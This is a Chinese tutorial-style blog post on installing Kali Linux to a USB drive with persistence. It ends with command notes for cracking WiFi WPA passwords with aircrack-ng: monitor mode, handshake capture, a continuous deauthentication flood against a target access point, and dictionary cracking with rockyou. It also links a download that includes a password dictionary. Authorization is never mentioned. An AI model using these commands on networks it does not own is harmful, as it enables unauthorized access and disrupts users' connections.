Kali安装在U盘+使用aircrack-ng套件
因为:
- Kali Linux 自带aircrack-ng
- 虚拟机VMware不能用笔记本内置网卡,需要另外买一个无线网卡,然而并不想买
- 不想给笔记本重装Kali Linux系统
- 有闲置的32GU盘
所以:
- 将Kali Linux系统装进U盘来用!!!
- 想用kali系统就插U盘!!!!!!!
- 很方便!!!!!!!!!!!!!
- 打开了新世界大门!!!!!!!!
一、准备好需要下载的东西
知道你们懒(我也是),这里放了各种有用的没用的软件。
链接:https://pan.baidu.com/s/1ZAW_qyW1v3SCuoVBw5Ck5A
提取码:y1kf 
二、制作U盘启动盘
先格式化U盘,安装打开Universal USB Installer(网盘里的UUI)。
由于当时没有截图,我就文字说明下,看不懂的去网上搜教程。
- step1:下拉选择kali linux
- step2:选择kali镜像文件的位置
- step3:选择你的U盘,勾选“we wlii fomat”选项
- 点击create
- 看到绿色屏幕shuashuashua
- 点击close
三、电脑设置从U盘启动
我是华硕笔记本,重启,按按按按按按delete键,进入BIOS面板(还是没有截图)
- 在boot中找到“Boot Option #1”
- 回车,选择“你的U盘”
- 按F10保存退出
- U盘插着,重启电脑就可以从U盘启动了
四、进入Kali
看到Live、failsafe、forensic mode、Persistence、Encrypted Persistence、Install、Graphical Install等等几个选项。
大概讲一下(没写就是不知道):
- Live:不会保留你在Kali系统所做的任何变动(比如下载软件或文件),重启就会初始化。
- failsafe:检查系统出错。
- Persistence:持久化,保留你在Kali系统做的变动。需要另外设置U盘分区存放改变的文件。
- Encrypted Persistence:加密的Persistence。
- Install:安装无图形界面的系统,就是只有命令行。
- Graphical Install:安装图形界面的系统。
一般选择Live或者Persistence。
Live直接回车进入就可以用了,而Persistence需要另外设置,接下来写下如何让Kali持久化。
五、Kali持久化
1、下载MiniTool Partition Wizard Free Edition(网盘里的pw11-free.exe)
- 安装打开
- 选择你的U盘,右键->create
- Partition Label:persistence,Create As:Primary,File System:ext4
- Unallocated Space Before:0.00
- Partition Size(分配分区的大小):将U盘额外的空间全部分配(Kali大概分配了4G,剩下24G左右吧)
- 点击ok
- 点击左上角的Apply
2、进入kali系统(U盘插着)
- 打开终端
- 输入fdisk -l 看清楚是哪个Device(我根据24GSize找到/dev/sdc2)
- 输入mkdir -p /mnt/persist 创建一个名为“persist”的挂载目录
- 输入mount /dev/sdc2 /mnt/persist 挂载设备,这里的sdc2以自己电脑为准
- 输入echo "/ union" >> /mnt/persist/persistence.conf 创建一个persistence.conf的文件,并写入“/ union”
- 输入cat /mnt/persist/persistence.conf 显示 / union 即为成功
- 输入umount /dev/sdc2 挂载完成需要卸载设备
- 输入shutdown -h now 关机
- 重启 选择Persistence进入系统,会保留系统变动。
六、使用aircrack-ng
这部分纯粹是笔记,因为还是没有截图,所以理解起来比较难,建议查看其他教程。(网盘里面有密码字典)
ifconfig //找到无线网卡wlan0 airmon-ng start wlan0 //启动无线网卡的监听模式 ifconfig //出现wlan0mon即开启成功 airodump-ng wlan0mon //扫描周围WiFi信息
//抓取握手包,并存放在“存放握手包目录”。成功的话会在时间后面显示 WPA handshake,Ctrl-C可停止 airodump-ng -c 频道号 --bssid MAC地址 -w 存放握手包的目录 wlan0mon
//另开终端,输入这条命令,洪水攻击提高抓取握手包效率,Ctrl-C可停止 aireplay-ng -0 0 -a MAC地址 wlan0mon
//关闭监听模式 airmon-ng stop wlan0mon
//例如:aircrack-ng -a2 -b X:X:X:X:X:X -w /usr/share/worldlist/rockyou.txt ~/*.cap aircrack-ng -a2 -b MAC地址 -w 存放密码字典的路径 握手包路径*.cap
说明:
- BSSID: MAC地址(重要)
- CH: 频道号 (重要)
- #Data: 有数字说明有人在连WiFi,选择不为0的
- PWR: 信号强度,越往上越强
- ESSID: WiFi名称



